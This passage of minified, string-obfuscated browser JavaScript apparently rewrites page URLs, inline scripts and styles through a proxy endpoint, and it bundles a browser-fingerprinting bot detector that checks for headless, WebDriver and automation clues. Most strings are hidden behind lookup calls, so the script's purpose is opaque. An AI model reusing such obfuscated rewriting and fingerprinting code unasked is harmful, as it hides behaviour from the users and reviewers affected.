i=l&&!l(t[e(958)])?t[e(958)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(958)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(1393)]?""[e(1665)](i," ")[e(1665)](t[e(1393)]):i}))[n(1197)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2665)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(384));a&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(384),function(t,n,r){const i=e;return n?n[i(2525)](" ")[i(3223)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(997)],baseUrl:r,endpoint:rt.A[i(2665)],key:(0,vu.x)()})))[i(1197)](" "):n}(r,a,o))}else if(e(2056)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2112));if(t)d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2112),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2087)],baseUrl:o,endpoint:rt.A[e(2665)]}));else{let t=_t.A[e(2494)](s)[e(3006)][e(2494)][e(2725)](i);t&&(t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,/\bwindow\.location\b/g,e(1704)),_t.A[e(2494)](s)[e(3006)][e(331)][e(2725)](i,t)),t[e(864)](e(2248))&&(t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1761)),_t.A[e(2494)](s)[e(3006)][e(331)][e(2725)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(630)in r)||e(204)!==r[e(630)]||(t[e(864)](e(3202))&&(t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,e(3202),e(927)),_t.A[e(2494)](s)[e(3006)][e(331)][e(2725)](i,t)),t[e(864)](e(1848))&&(t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,e(1848),e(929)),_t.A[e(2494)](s)[e(3006)][e(331)][e(2725)](i,t)),t[e(864)](e(3141))&&t[e(864)](e(829))&&(t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,e(3141),e(1841)),t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,e(3204),e(255)),t[e(864)](e(2613))?t+=e(361):t+=e(2938),_t.A[e(2494)](s)[e(3006)][e(331)][e(2725)](i,t)))}}else if(e(3177)===h){var m;const t=null===(m=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2318)))||void 0===m?void 0:m[e(364)](),n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1122)),a=_t.A[e(2494)](s)[e(1958)][e(2725)](i,"as");if(n&&d(n)){const c=e(554)===t||e(3119)===t&&e(441)===a?ht.MN[e(1201)]:e(3119)===t&&e(2056)===a?ht.MN[e(2087)]:ht.MN[e(997)];_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1122),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2665)]}))}}else if(e(553)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2112));if(t&&t[e(715)](e(500))){const n=ku(t,r,s);_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2112),n)}else t&&d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2112),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(894)],baseUrl:o,endpoint:rt.A[e(2665)]}));const n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2099));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2665)]+e(3226),kind:ht.MN[e(2087)],baseUrl:o,endpoint:rt.A[e(2665)]});n[e(864)](t)?_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2099),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2099),e(1113)[e(1665)](bu.K,e(681))[e(1665)](t,e(2561))[e(1665)]((0,vu.x)().id,e(1271))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1122));t&&d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1122),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(705)],baseUrl:o,endpoint:rt.A[e(2665)]}));const n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1683));e(2267)==typeof n&&n[e(864)](e(1842))&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1683),e(2604)[e(1665)](btoa(n),e(2154)));const a=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2700));e(2267)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2494)](s)[e(2432)][e(2725)](i,e(2700)),_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1892)+(0,nu.md)(e(2700)),a))}else if(e(2882)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2112));t&&d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2112),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(997)],baseUrl:o,endpoint:rt.A[e(2665)]}));const n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2689));n&&d(n)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2689),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(997)],baseUrl:o,endpoint:rt.A[e(2665)]}))}else if(e(372)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2112));t&&d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2112),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(997)],baseUrl:o,endpoint:rt.A[e(2665)]}))}else if(e(2012)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1851)),n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1035));t&&d(t)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1851),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(530)===n?ht.MN[e(705)]:ht.MN[e(894)],baseUrl:o,endpoint:rt.A[e(2665)]})),n&&![e(530),e(1052),e(265),e(2059)][e(864)](n)&&u(n)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1035),(0,nu.md)(n))}else if(e(2787)===h||"g"===h){const t=[e(2801),e(2675),e(1322),e(2266),e(2552),e(1159),e(3018),e(2257)];for(const n of t){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2494)](s)[e(928)][e(2725)](i,n,u)}}const n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2320));if(n&&e(2267)==typeof n)if(n[e(715)]("#")&&u(n[e(2498)](1)))_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2320),"#"+(0,nu.md)(n[e(2498)](1)));else{const t=new URL(n,o);d(t[e(1122)])&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2320),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(997)],endpoint:rt.A[e(2665)],baseUrl:o}))}}else if(e(2757)===h){const t=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1090));if(t&&e(2267)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1090),n)}}else if(e(441)===h){if(e(2194)===i[e(1200)](e(2865))&&!(0,ht.Gy)(r)){let t=_t.A[e(2494)](s)[e(2974)][e(2494)][e(2725)](i);t&&(t=_t.A[e(2494)](s)[e(2884)][e(2725)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2494)](s)[e(2974)][e(331)][e(2725)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(441)!==o[n(2911)][n(364)]())return;const u=_t.A[n(2494)](r)[n(2974)][n(2494)][n(2725)](o);u&&_t.A[n(2494)](r)[n(2974)][n(331)][n(2725)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(2494)](s)[e(2142)][e(2494)][e(2725)](i);for(const t of Array[e(1033)](f))u(t)&&f[e(2782)](t,(0,nu.md)(t));const p=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2810));p&&u(p)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2810),(0,nu.zp)(p));const g=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(2348));g&&u(g)&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(2348),(0,nu.md)(g));const b=_t.A[e(2494)](s)[e(1023)][e(2494)][e(2725)](i);b&&u(b)&&_t.A[e(2494)](s)[e(1023)][e(331)][e(2725)](i,(0,nu.md)(b));const w=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(1435));i instanceof s[e(2015)]&&w&&e(2267)==typeof w&&w[e(572)]>0&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(1435),e(2880)+w);const v=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(631));i instanceof s[e(2015)]&&v&&e(2267)==typeof v&&v[e(572)]>0&&_t.A[e(2494)](s)[e(928)][e(2725)](i,e(631),e(2880)+v);const y=_t.A[e(2494)](s)[e(1958)][e(2725)](i,e(441));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2665)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2279),context:n(2382),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(299)](";")&&!d[n(299)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2494)](s)[e(928)][e(2725)](i,e(441),t)}const x=[e(2488),e(2483)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2494)](s)[e(1958)][e(2725)](i,t);n&&(_t.A[e(2494)](s)[e(2432)][e(2725)](i,t),_t.A[e(2494)](s)[e(928)][e(2725)](i,(0,nu.md)(t),n))}if(i instanceof s[e(2015)]){const t=_t.A[e(2494)](s)[e(1496)][e(2494)][e(2725)](i),n=Object[e(343)](t);for(const r of n){const n=wu(r);k=e(1892)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1251)])for(let t=0;t<i[e(350)][e(1756)][e(572)];t++)xu({_window:s,protectUrlContext:r,node:i[e(350)][e(1756)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1756)][n(1375)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(572)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(715)](r(500)))return e;const o=decodeURIComponent(e[r(2498)](15));if(!o[r(864)](rt.A[r(2665)])){const t=r(1113)[r(1665)](bu.K,r(681))[r(1665)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2665)]+r(3226),kind:ht.MN[r(2087)],baseUrl:_t.A[r(2494)](i)[r(2742)][r(2494)][r(1399)](i[r(1929)]),endpoint:rt.A[r(2665)]}),r(2561))[r(1665)]((0,vu.x)().id,r(1271))+yu({_window:i,protectUrlContext:n,html:o});return r(500)+encodeURIComponent(t)}return e};var Au=W(7499),_u=W(8125),zu=W(3268);const Su=class{static[t(1932)](){const e=t;var n,r;let i=arguments[e(572)]>0&&void 0!==arguments[0]?arguments[0]:e(2e3),o=!(arguments[e(572)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2506)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(411)+(0,zu.t)(i+"_"+a),d=e(411)+(0,zu.t)(i+"_"+c),h=e(411)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Tu,Mu=W(2997),Eu=W(4087),Wu=W(8542),Ru=/bot|crawl|http|lighthouse|scan|search|spider/i,Nu=function(e,n){const r=t;return(Nu=Object[r(1529)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3079)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2077)][n(577)][n(2725)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1t;function a(t){const e=a1t;try{l(r[e(2870)](t))}catch(t){o(t)}}function c(t){const e=a1t;try{l(r[e(2564)](t))}catch(t){o(t)}}function l(t){const e=a1t;var r;t[e(1311)]?i(t[e(970)]):(r=t[e(970)],r instanceof n?r:new n((function(t){t(r)})))[e(721)](a,c)}l((r=r[s(1399)](t,e||[]))[s(2870)]())}))}function Cu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2871)==typeof Symbol&&(a[Symbol[r(1232)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1t;if(i)throw new TypeError(r(1132));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(709)]:t[0]?o[r(2564)]||((s=o[r(709)])&&s[r(2725)](o),0):o[r(2870)])&&!(s=s[r(2725)](o,t[1]))[r(1311)])return s;switch(o=0,s&&(t=[2&t[0],s[r(970)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2757)]++,{value:t[1],done:!1};case 5:c[r(2757)]++,o=t[1],t=[0];continue;case 7:t=c[r(582)][r(978)](),c[r(2532)][r(978)]();continue;default:if(!((s=(s=c[r(2532)])[r(572)]>0&&s[s[r(572)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2757)]=t[1];break}if(6===t[0]&&c[r(2757)]<s[1]){c[r(2757)]=s[1],s=t;break}if(s&&c[r(2757)]<s[2]){c[r(2757)]=s[2],c[r(582)][r(209)](t);break}s[2]&&c[r(582)][r(978)](),c[r(2532)][r(978)]();continue}t=n[r(2725)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Lu(e,n,r){const i=t;if(r||2===arguments[i(572)])for(var o,s=0,a=n[i(572)];s<a;s++)!o&&s in n||(o||(o=Array[i(2077)][i(2498)][i(2725)](n,0,s)),o[s]=n[s]);return e[i(1665)](o||Array[i(2077)][i(2498)][i(2725)](n))}Object[t(1139)],Object[t(1139)],t(2871)==typeof SuppressedError&&SuppressedError;var Ou=t(3e3),Iu=t(456),Uu=t(1183),Fu=t(1388),Pu=t(2527),Hu=t(1276),Du=function(t){function e(n,r){const i=a1t;var o=t[i(2725)](this,r)||this;return o[i(2055)]=n,o[i(891)]=i(1537),Object[i(1529)](o,e[i(2077)]),o}return function(t,e){const n=a1t;if(n(2871)!=typeof e&&null!==e)throw new TypeError(n(2115)+String(e)+n(1999));function r(){this[n(3011)]=t}Nu(t,e),t[n(2077)]=null===e?Object[n(1139)](e):(r[n(2077)]=e[n(2077)],new r)}(e,t),e}(Error);function Zu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Cu(this,(function(i){const o=a1t;switch(i[o(2757)]){case 0:return e={},n=Object[o(343)](t),[4,Promise[o(566)](n[o(3223)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Cu(this,(function(c){const l=a1t;switch(c[l(2757)]){case 0:r=t[n],c[l(2757)]=1;case 1:return c[l(2532)][l(209)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(970)]=c[l(1647)](),a[l(2055)]=0,a),[3,4];case 3:return s=c[l(1647)](),e[n]=s instanceof Du?{state:s[l(2055)],error:""[l(1665)](s[l(891)],": ")[l(1665)](s[l(1748)])}:{state:-3,error:s instanceof Error?""[l(1665)](s[l(891)],": ")[l(1665)](s[l(1748)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1647)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(1158)](n)}function qu(e,n){return-1!==e[t(1158)](n)}function Bu(e){return Object[t(247)](e)}function Xu(e){const n=t;for(var r=[],i=1;i<arguments[n(572)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2267)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2175)in t)return t[n(2175)](e);for(var i=0;i<t[n(572)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(3188)](e)})))return{value:!0}},s=0,a=r;s<a[n(572)];s++){var c=o(a[s]);if(n(2374)==typeof c)return c[n(970)]}return!1}function Gu(e){return e[t(2493)]((function(t,e){return t+(e?1:0)}),0)}var Ju={detectAppVersion:function(e){const n=t;var r=e[n(1633)];return 0===r[n(2055)]&&(/headless/i[n(3188)](r[n(970)])?Pu:/electron/i[n(3188)](r[n(970)])?Ou:/slimerjs/i[n(3188)](r[n(970)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(213)];return 0===r[n(2055)]&&(Xu(r[n(970)],n(1183),n(2969),n(287))?Uu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1771)];return 0===r[n(2055)]&&(/PhantomJS/i[n(3188)](r[n(970)])?Iu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1909)],i=e[n(2009)],o=e[n(1354)];if(0===r[n(2055)]&&0===i[n(2055)]&&0===o[n(2055)]){var s=r[n(970)];return n(1276)!==o[n(970)]&&(37===s&&!Vu([n(2857),n(995)],o[n(970)])||39===s&&!Vu([n(453)],i[n(970)])||33===s&&!Vu([n(2965)],o[n(970)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(989)][n(2055)])return Iu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(974)];if(0===r[n(2055)]&&0===r[n(970)][n(572)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2210)],i=e[n(2009)];return 0===i[n(2055)]&&n(1927)===i[n(970)]&&(0===r[n(2055)]&&r[n(970)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2138)];if(0===r[n(2055)]&&!r[n(970)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3020)],i=e[n(1126)],o=e[n(2009)],s=e[n(1354)];if(0===r[n(2055)]&&0===i[n(2055)]&&0===o[n(2055)]&&0===s[n(2055)]&&n(1927)===o[n(970)]&&!i[n(970)]&&n(2965)===s[n(970)])return 0===r[n(970)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1634)];return 0===i[n(2055)]&&(n(2466)===i[n(970)][n(1535)]||null!=(null===(r=i[n(970)][n(755)])||void 0===r?void 0:r[n(3e3)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3070)];return 0===r[n(2055)]&&(/PhantomJS/i[n(3188)](r[n(970)])?Iu:/Headless/i[n(3188)](r[n(970)])?Pu:/Electron/i[n(3188)](r[n(970)])?Ou:/slimerjs/i[n(3188)](r[n(970)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2311)];if(0===r[n(2055)]&&r[n(970)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(434)];if(0===r[n(2055)]){var i=r[n(970)],o=i[n(827)],s=i[n(2466)];if(n(2574)==o&&n(2731)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(694)];return 0===r[n(2055)]&&(/Sequentum/i[n(3188)](r[n(970)])?n(808):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(492)],i=e[n(660)];if(0!==r[n(2055)]||0!==i[n(2055)])return!1;var o=r[n(970)],s=o[n(3206)],a=o[n(313)];return i[n(970)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2682)];if(0===r[n(2055)]&&!r[n(970)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(844)],i=e[n(2009)];return 0===r[n(2055)]&&0===i[n(2055)]&&(n(1927)!==i[n(970)]&&n(2468)!==i[n(970)]&&n(1652)!==i[n(970)]&&n(2519)!==i[n(970)]||n(2991)===r[n(970)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2095)];if(0!==r[n(2055)])return!1;var i,o=r[n(970)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3234)in o,e(2744)in o,0===o[e(827)][e(1158)](e(3121)),e(568)in i,e(335)in i,e(2595)in i,e(758)in i])>=5?e(2965):Gu([e(2383)in i,e(1625)in i,e(1769)in i,0===o[e(827)][e(1158)](e(3112)),e(1471)in o,e(552)in i])>=4?e(2857):Gu([e(2343)in navigator,e(726)in(null!==(r=null===(n=document[e(1257)])||void 0===n?void 0:n[e(441)])&&void 0!==r?r:{}),e(426)in i,e(1781)in i,e(459)in i,e(1696)in i])>=4?e(995):e(1276)}var Qu={android:function(){const e=t;var n=Yu(),r=e(2965)===n,i=e(995)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2052)in o,e(1417)in o,r&&!(e(1501)in o),i&&/android/i[e(3188)](navigator[e(1633)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3070)])||void 0===n?void 0:n[e(364)]();return qu(r,e(3173))?e(2202):qu(r,e(569))||qu(r,e(3005))?e(453):qu(r,e(2519))?e(2519):qu(r,e(1294))?e(1294):qu(r,e(1652))||qu(r,e(2400))?e(1652):qu(r,e(1927))?e(1927):qu(r,e(2468))?e(2468):e(1276)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(2915)]&&document[e(2915)]()},userAgent:function(){return navigator[t(3070)]},appVersion:function(){const e=t;var n=navigator[e(1633)];if(null==n)throw new Du(-1,e(578));return n},rtt:function(){const e=t;if(void 0===navigator[e(2931)])throw new Du(-1,e(491));if(void 0===navigator[e(2931)][e(1448)])throw new Du(-1,e(3183));return navigator[e(2931)][e(1448)]},windowSize:function(){const e=t;return{outerWidth:window[e(3206)],outerHeight:window[e(313)],innerWidth:window[e(2910)],innerHeight:window[e(1484)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2023)])throw new Du(-1,e(321));if(void 0===navigator[e(2023)][e(572)])throw new Du(-3,e(855));return navigator[e(2023)][e(572)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2023)])throw new Du(-1,e(321));if(void 0===window[e(3170)])throw new Du(-1,e(2450));return navigator[e(2023)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1104)])return t[e(1104)][e(1735)]()}throw new Du(-3,e(1237))},productSub:function(){const e=t;var n=navigator[e(844)];if(void 0===n)throw new Du(-1,e(1853));return n},windowExternal:function(){const e=t;if(void 0===window[e(3016)])throw new Du(-1,e(225));var n=window[e(3016)];if(e(2871)!=typeof n[e(1735)])throw new Du(-2,e(671));return n[e(1735)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(907)])throw new Du(-1,e(718));for(var n=navigator[e(907)],r=Object[e(1377)](n)===MimeTypeArray[e(2077)],i=0;i<n[e(572)];i++)r&&(r=Object[e(1377)](n[i])===MimeType[e(2077)]);return r},evalLength:function(){const e=t;return eval[e(1735)]()[e(572)]},webGL:function(){const e=t;var n=document[e(1876)](e(1091));if(e(2871)!=typeof n[e(1593)])throw new Du(-2,e(1886));var r=n[e(1593)](e(1077));if(null===r)throw new Du(-4,e(585));if(e(2871)!=typeof r[e(1514)])throw new Du(-2,e(910));return{vendor:r[e(1514)](r[e(1775)]),renderer:r[e(1514)](r[e(2624)])}},webDriver:function(){const e=t;if(null==navigator[e(2969)])throw new Du(-1,e(2261));return navigator[e(2969)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1039)]||r[e(3021)]||r[e(1504)]||r[e(1613)];if(void 0!==o&&i[e(209)]([o]),Array[e(1147)](r[e(974)]))e(2965)===Yu()&&Gu([!(e(2106)in(n=window)),e(389)in n,""+n[e(2751)]==e(1515),""+n[e(2760)]==e(1016)])>=3||i[e(209)](r[e(974)]);else if(e(2267)==typeof r[e(974)]){var s=r[e(974)];s&&i[e(209)](s[e(2525)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Cu(this,(function(n){const r=a1t;switch(n[r(2757)]){case 0:if(void 0===window[r(2736)])throw new Du(-1,r(3200));if(void 0===navigator[r(2198)])throw new Du(-1,r(880));if(r(2871)!=typeof(t=navigator[r(2198)])[r(1453)])throw new Du(-2,r(3009));n[r(2757)]=1;case 1:return n[r(2532)][r(209)]([1,3,,4]),[4,t[r(1453)]({name:r(2075)})];case 2:return e=n[r(1647)](),[2,r(1984)===window[r(2736)][r(1180)]&&r(2734)===e[r(2055)]];case 3:throw n[r(1647)](),new Du(-3,r(1008));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1257)])throw new Du(-1,e(336));var n=document[e(1257)];if(e(2871)!=typeof n[e(1653)])throw new Du(-2,e(981));return n[e(1653)]()},functionBind:function(){const e=t;if(void 0===Function[e(2077)][e(1332)])throw new Du(-2,e(867));return Function[e(2077)][e(1332)][e(1735)]()},process:function(){const e=t;var n=window[e(1634)],r=e(1942);if(void 0===n)throw new Du(-1,""[e(1665)](r,e(835)));if(n&&e(2374)!=typeof n)throw new Du(-3,""[e(1665)](r,e(446)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(2891)]={window:[e(2891)]},n[e(1479)]={window:[e(1789)]},n[e(3155)]={window:[e(764)]},n[e(2274)]={window:[e(1042)]},n[e(1202)]={window:[e(1763)]},n[e(383)]={window:[e(383)]},n[e(2038)]={window:[e(2291),e(1306)]},n[e(1623)]={window:[e(1566)]},n[Iu]={window:[e(2118),e(2301)]},n[e(802)]={window:[e(460)]},n[Uu]={window:[e(1617),e(2674),e(2399),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(558),e(731),e(900)]},n[e(1414)]={window:[e(1114)]},n[e(2969)]={window:[e(2969),e(2308),e(633),e(2333),e(2415),e(1900),e(977)],document:[e(1966),e(1719),e(532),e(2773),e(2143),e(1030),e(2906),e(1966),e(2371),e(1233),e(360),e(1660),e(650),e(2627)]},n[Pu]={window:[e(2632),e(3145)]},n),o={},s=Bu(window),a=[];for(r in void 0!==window[e(1929)]&&(a=Bu(window[e(1929)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(397)]&&Xu[e(1399)](void 0,Lu([s],c[e(397)],!1)),u=!(void 0===c[e(1929)]||!a[e(572)])&&Xu[e(1399)](void 0,Lu([a],c[e(1929)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1t;this[t(2054)]=void 0,this[t(2722)]=void 0}return n[e(2077)][e(2612)]=function(){return this[e(2054)]},n[e(2077)][e(2227)]=function(){return this[e(2722)]},n[e(2077)][e(1602)]=function(){const t=e;if(void 0===this[t(2054)])throw new Error(t(1193));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2267)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1467)]&&(o=c)}return[i,o]}(this[t(2054)],Ju),r=n[0],i=n[1];return this[t(2722)]=r,i},n[e(2077)][e(368)]=function(){return ju(this,void 0,void 0,(function(){var t;return Cu(this,(function(e){const n=a1t;switch(e[n(2757)]){case 0:return t=this,[4,Zu(Qu)];case 1:return t[n(2054)]=e[n(1647)](),[2,this[n(2054)]]}}))}))},n}(),$u=W(6516);const td=async e=>{const n=t;try{if(r=navigator[n(3070)],Boolean(r)&&function(){const t=n;if(Tu instanceof RegExp)return Tu;try{Tu=new RegExp(t(2994),"i")}catch(t){Tu=Ru}return Tu}()[n(3188)](r))return st.A[n(2511)](n(1777)[n(1665)](navigator[n(3070)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(2213)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Cu(this,(function(e){const n=a1t;switch(e[n(2757)]){case 0:return r&&function(){const t=n;if(!(window[t(971)]||Math[t(192)]()>=.001))try{var e=new XMLHttpRequest;e[t(2170)](t(2494),t(1376)[t(1665)](t(1275),t(588)),!0),e[t(1333)]()}catch(e){console[t(892)](e)}}(),[4,(t=new Ku)[n(368)]()];case 1:return e[n(1647)](),[2,t]}}))}))}({monitoring:!1})[n(721)]((t=>t[n(1602)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(1552)))),100))),r=await Promise[n(1913)]([t,e]);if(r&&r[n(1467)])return st.A[n(2511)](n(616)[n(1665)](r[n(1218)])),!0}catch(t){return st.A[n(2511)](n(1713),t),!1}}catch(t){return st.A[n(2511)](n(1924),t),st.A[n(892)](t,n(1341)),!1}var r;if(navigator[n(3070)][n(864)](n(2204))||n(1944)===navigator[n(3070)]&&n(1832)===location[n(2986)])return!0;try{const 